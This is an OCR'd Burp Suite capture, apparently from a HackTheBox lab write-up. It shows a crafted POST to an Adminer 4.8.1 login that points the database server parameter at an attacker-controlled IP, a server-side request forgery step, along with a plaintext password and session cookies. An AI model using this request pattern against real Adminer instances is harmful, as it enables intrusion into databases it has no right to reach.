 Request to http://db.admirer-gallery.htb:80 [10.10.11.137]
Forward Drop Intercept is on Action Open Browser
Pretty Raw \n Actions
1 POST /?elastic=10.10.14.107%3A8000&username=admirer_ro&db=admirer HTTP/1.1
2 Host: db.admirer-gallery.htb
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:100.0) Gecko/20100101 Firefox/100.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://db.admirer-gallery.htb/?elastic=10.10.14.107%3A8000&username=admirer_ro&db=admirer
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 162
10 Origin: http://db.admirer-gallery.htb
11 Connection: close
12 Cookie: adminer_sid=064nq196bvp2js36obv3hl6uag; adminer_key=1b551b7c40223329776580c9551ed8b3; adminer_version=4.8.1; adminer_permanent=
13 Upgrade-Insecure-Requests: 1
14
15 auth%5Bdriver%5D=elastic&auth%5Bserver%5D=10.10.14.107&auth%5Busername%5D=admirer_ro&auth%5Bpassword%5D=1w4nn4b3adm1r3d2%21&auth%5Bdb%5D=admirer&auth%5Bpermanent%5D=1